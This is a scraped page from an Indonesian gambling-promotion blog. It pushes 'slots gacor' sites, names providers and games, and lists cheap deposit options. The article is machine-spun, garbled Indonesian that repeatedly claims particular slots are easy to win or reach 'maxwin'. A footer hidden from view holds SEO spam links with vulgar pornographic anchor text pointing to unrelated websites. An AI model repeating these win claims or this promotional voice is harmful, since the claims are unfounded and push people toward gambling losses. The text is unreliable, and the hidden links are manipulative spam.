<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-137 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini amat puas dengan permainan slots pastinya tidak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk serta main di web ini lantas tentunya segera bisa mendapat banyak keuntungan. Dapat itu keuntungan materi serta non materi.</p>
<p>Untuk Anda yang hendak masuk di site ini pastinya  tidak hanya langsung demikian saja. Di sini lantas Anda pun butuh mengenal apa yang sudah ada di blog ini maka dari itu waktu masuk didalamnya telah tidak ada rasa kesangsian kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Kenal terkait situs slots gacor</h2>
<p>Untuk Anda yang mau tahu lebih dalam mengenai web ini pastilah dapat studi apa sebagai data di site ini. Tapi, telah mengetahui tidak ada info apa di website ini serta silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Untuk Anda yang ingin masuk serta main di web-site ini pastinya mesti dipahami kalau memang dengan masuk di web-site ini ada banyak games yang gacor. Apa Anda sudah mengetahui ada games apa di web ini serta berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastinya di sini juga masih ada sangat banyak permainan yang bagus sekali buat Anda permainkan. Akan tetapi, apabila betul-betul ingin games yang paling gacor pastilah hanya permainan yang berada di atas barusan yang amat disarankan.</p>
<h2>2. Provider yang terkenal</h2>
<p>Bukan sekedar games kalau dengan masuk dan main di website slots gacor pastilah segera akan mendapat sangat banyak provider yang termashyur. Namun memanglah masihlah banyak yang belum ketahui ada provider apa. Di bawah ini yaitu provider yang sangat populer di website ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pasti di web-site ini juga masih ada begitu banyak provider yang jumlah sampai beberapa puluh provider. Tetapi, yang sangat populer di blog ini betul-betul provider yang ada pada atas barusan.</p>
<h2>3. Langkah deposit</h2>
<p>Lantas dengan masuk serta main di web ini juga pastinya Anda lantas akan juga memperoleh metoda deposit yang paling bermacam. Betul-betul dahulu untuk deposit di web ini cuma gunakan bank dan saat ini malah untuk deposit dapat gunakan sangat banyak teknik sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel serta XL.</p>
<h2>4. Sekurang-kurangnya deposit yang murah</h2>
<p>Dengan Anda masuk serta main di web-site ini juga pastinya bukan cuma cara depositnya saja yang banyak. Karena dengan gunakan web ini juga dapat rasakan minimum deposit yang paling murah.<br />
Tetapi, sudah mengetahui belum berapakah jumlah deposit yang berada pada blog ini. Tentu Anda menjadi pemain bisa deposit dengan nilai 10K saja. Pikirkan dengan cuman nilai ini sudah pasti saat ini juga Anda dapat juga langsung main dengan gampang.</p>
<h2>Mengetahui provider pada website slots gacor</h2>
<p>Barangkali barusan di atas Anda udah selintas mengetahui perihal provider yang ada pada situs slots gacor serta kesempatan ini pastinya dapat mengetahuinya lebih jauh kembali. Sampai ini juga penting dikerjakan buat Anda yang hendak masuk dan main di site ini. Ingin tahu apa sajakah? Yok baca sedetailnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Buat Anda yang bisa masuk di web ini tentunya mesti kenalan dengan provider gacor yang satu berikut siapa kembali jika bukan Pragmatic play. Yang belum ketahui jika provider Pragmatic Play ini sebagai provider games yang tersukses di industri iGaming.</p>
<p>Juga provider ini juga didalamnya menjajakan games yang multi produk contohnya slots online, live kasino, judi bola, togel serta permainan online yang lain. Di mana siap semuanya permainan ini sesungguhnya juga ada juga di semua pasar, bahasa serta mata uang yang ditata sama sesuai sasaran.</p>
<p>Maka sudah pasti memang tidak aneh kalaupun provider pragmatic play ini bisa berikan pengalaman yang paling imersif buat banyak pemainnya. Sampai memang untuk waktu ini juga tentu provider pragmatic ini telah sukses masuk ke daftar provider slots gacor yang benar-benar mudah menang karena pengabdiannya bikin permainan diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lantas dengan Anda masuk dan main di website ini lantas pasti akan kenalan dengan provider yang sangat menarik siapa kembali jika bukan Joker123. Buat yang belum mengetahui kalau provider Joker123 ini adalah provider permainan slots yang amat gacor.</p>
<p>Juga provider ini juga punyai begitu banyak games yang pastinya dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini didalamnya memberikan keluasaan untuk beberapa pencinta provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di website ini juga pasti Anda bakal berjumpa dengan provider yang paling gacor siapa kembali jika bukan provider habanero. Buat yang belum mengetahui jika provider Habanero ini merupakan provider yang siapkan games slots gacor terbaik.<br />
Kenapa? Pastilah karena dalam provider gacor ini selalu meluncurkankan games terbaru yang pastinya telah dipastikan enteng menang. Karena itu, tentunya ini benar-benar amat pas buat ditempatkan saja ke daftar provider slots gacor yang gampang menang.</p>
<p>Dengan main di provider ini lantas pastinya Anda jadi pemain di sini bakal bisa memainkan dengan memanfaatkan gabungan sepanjang perputaran permainan slots ini. Di mana mesin slots yang bagus akan memberinya pengalaman terbaik untuk banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda memutus untuk masuk serta main di blog ini lantas pastinya segera akan langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pasti sebagai provider slots online sah yang sediakan sangat banyak permainan slots.<br />
Juga provider ini lantas udah berumur lama yang sudah bekerja sejak 2018 lama waktunya. Dengan begitu, pasti tidak aneh jika betul-betul provider PG Slots ini juga bisa dikelompokkan menjadi definisi permainan slots baru.</p>
<p>Buat yang pengin bermain di provider ini lantas sudah pasti simpel lantaran dapat dicapai di sejumlah piranti seperti iOS, Android serta HTML5. Soal ini pastinya telah sanggup membuktikan jika ini yaitu provider papan atas. Alamiah kalau banyak yang ingin masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di blog ini lantas sudah pasti Anda dapat langsung memperoleh provider yang sangat gacor manalagi jika bukan provider Microgaming. Dapat di sebut jika provider Microgaming ini menyiapkan skema yang disokong oleh service basis permainan online legendaris.</p>
<p>Juga provider Microgaming ini juga pertama membuat software kasino pertama semenjak 94. Lumrah saja bila betul-betul provider ini telah jauh makin memiliki pengalaman dalam membikin games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda menetapkan untuk masuk di web-site ini lantas pastinya Anda akan segera mendapati provider yang gacor ialah Spadegaming. Untuk Anda yang ingin ketahui jika provider Spadegaming ini adalah provider no 1 yang menyiapkan kumpulan game slots dengan feature SLOT4D terunggul.</p>
<p>Lantas permainan slots Spadegaming ini juga kerap memperoleh respond positif di mana pada akhirnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Masalah ini sudah pasti lantaran sudah bisa dibuktikan bisa berikan hasil keuntungan yang paling besar.</p>
<p>Sehingga mulai saat ini pastinya Anda tidak usah berasa ragu-ragu untuk coba peruntungan lewat provider Spadegaming. Serta yok semestinya langsung coba untuk dapat memperoleh keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk dan main di website ini lantas terang Anda juga dapat memperoleh provider yang paling bagus ialah Slot88. Untuk Anda yang ingin mengetahui jika provider SLOT88 ini sebuah ajang arena main taruhan slots online.<br />
Di mana untuk dapat taruhan dalam tempat ini sudah pasti menjadi pemain perlu gunakan uang cash yang hendak dijangkau lewat mobile-phone. Di provider ini juga pula banyak jenis permainan seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Sampai semuanya juga sangat termasyhur dan udah bekerja bersama dengan sponsor slots online termasyhur. Sampai di sini lantas juga mempunyai lisensi international . Sehingga, tidaklah aneh kan bila memang ini yang amat dianjurkan.</p>
<h2>Trik putuskan situs slots gacor yang sangat bisa dipercaya serta sah</h2>
<p>Untuk Anda yang miliki impian main pada web slots gacor yakini cuman masuk di web yang paling bisa dipercaya. Tetapi, apa telah mengetahui bagaimanakah caranya cari blog yang amat dapat dipercaya dan jika tidak dapat baca berikut:</p>
<h2>Pastikan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda bakal main slots online, sudah pasti di sini butuh yakinkan dahulu biar udah memperoleh situs slots yang benar-benar paling dipercaya. Umumnya ini bisa diperoleh dengan gampang lewat kabar yang disatukan.<br />
Apa berita itu bisanya mencakup tutorial pembayaran dari pemain yang awal kalinya pernah main di blognya. Kalau betul-betul web-site ini punyai bukti, tersebut poin khusus jika situs itu bisa dipercaya dan nomor satu.</p>
<h2>Miliki bukti transfer kemenangan pada website slots gacor</h2>
<p>Kebanyakan situs slots yang paling dipercaya pastilah didalamnya memang miliki negosiasi didalamnya. Masalah ini pasti untuk situs slots yang gampang maxwin udah bisa dibuktikan nyata miliki peserta aktif yang kerap melaksanakan withdraw atau deposit tiap-tiap hari.<br />
Dengan begitu, pastinya Anda juga dapat juga meminta realitas transfer yang ada pada situs. Bila memang websitenya nyatanya banyak memiliki argumen dan tidak pingin memberinya kenyataan, pastinya Anda juga butuh mengelak blog ini.</p>
<h2>Winrate yang masuk logika pada web slots gacor</h2>
<p>Sebelum saat main tentu Anda lantas butuh cari dengan masuk di website slots online dengan lihat posisi situs slots apa memanglah gampang maxwin. Serta kebanyakan pastilah blog yang simpel maxwin ini dapat jadi satu diantara rujukan untuk Anda coba main.</p>
<h2>Games yang paling gacor di website slots gacor</h2>
<p>Untuk Anda yang mau masuk dan main di web ini tentunya bisa mencoba permainan yang amat gacor. Karena itu, untuk dapat raih kemenangan di blog ini lantas akan lebih gampang. Tapi, sudah ketahui belum apa permainan yang gacor dan yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini tiba dari provider pragmatic play yakni sugar rush yang paling dicintai banyak orang-orang. Dengan main di permainan ini juga tentu pemain bisa memperoleh gulungan yang dibungkus dengan jelly baby serta gummy bears.<br />
Juga permainan ini juga didalamnya punyai 7&#215;7 paylines untuk dapat mencetak kemenangan secara mudah . Maka, memang tidaklah mengherankan jika banyak yang menyarankan games yang ini.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada permainan yang gacor kembali dan datang dari provider pragmatic play ialah Play Book of Golden Sands. Buat yang main di web ini lantas tentu Anda akan rasakan bagaimana keadaan main dengan bertemakan mesir serta pengganda alam liar.<br />
Bahkan juga games ini juga ditambahkan dengan gulungan 6×3 dengan 729 trik menang Book of Golden Sands yang datangkan tiga bahkan juga lebih ikon yang hendak buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentu ada ikon random sebagai ikon teristimewa yang luas sampai juga tutupi seluruhnya gulungan. Dengan begitu, pasti ini yang bisa dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Bila Anda masuk di site ini juga pastinya masihlah ada games gacor dari provider pragmatic play yakni Wild Hop&amp;Drop. Bahkan juga permainan ini lantas yang sejauh ini udah menjadi salah satunya games dengan peringkat paling populer.<br />
Betul-betul permainan ini masih di katakan ke permainan slots gacor terkini, tapi malahan permainan ini pula miliki penampilan yang demikian modern. Serta pastilah di permainan ini juga ada juga 5 gulungan yang setelah itu dipisah ke 4 lines.<br />
Dan permainan ini juga mempunyai lines sampai sekitar 25. Lalu dalam permainan ini juga punyai spesifikasi menarik maka pemain akan dapat mendapat 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pastinya Anda akan mendapati games yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Bahkan juga permainan ini lantas dijagokan gampang sekali maxwin yang pasti akan memberikan keuntungan.<br />
Mengenai topik yang berada pada permainan ini mempunyai obyek yang memperoleh ide dari Budaya Mesir Kuno. Sampai di permainan ini juga udah membopong 5 gulungan dengan 3 baris akan tetapi dikasihkan 45672 metoda biar pemain dapat memenangkan dalam permainan ini.<br />
Dalam games ini lantas tentunya punyai feature yang demikian menarik yakni spesifikasi Wild Scatters, 4 Jekpot, Gratis Spin Plus. Dengan begitu, pasti Anda lantas bisa pula dengan gampang memperoleh kemenangan maksimum maka 5.000x taruhan.<br />
Demikianlah tadi info menarik terkait situs slots gacor dan berita games yang amat gacor hingga dapat ringan membikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-tasifeto-timur/" rel="prev">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Tasifeto Timur</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balige/" rel="next">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balige</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://atacamatech.cl/nosotros/">bokep</a>
<a href="https://atacamatech.cl/nosotros/">Bokep Ngentot</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">KONTOL</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">https://www.the-business-of-patents.com/</a>
<a href="https://www.popupgreens.co/" rel="dofollow">KONTOL</a>
<a href="https://www.popupgreens.co/" rel="dofollow">NGENTOD</a>
<a href="https://www.popupgreens.co/" rel="dofollow">https://www.popupgreens.co/</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">KONTOL</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">https://www.boydsatellitegallery.com/</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">KONTOL</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">NGENTOD</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">KONTOL</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">NGENTOD</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">KONTOL</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">NGENTOD</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">KONTOL</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">NGENTOD</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">KONTOL</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">NGENTOD</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">KONTOL</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">NGENTOD</a>
<a href="https://choklate.paris/en" rel="dofollow">KONTOL</a>
<a href="https://choklate.paris/en" rel="dofollow">NGENTOD</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">KONTOL</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">NGENTOD</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">KONTOL</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">NGENTOD</a>
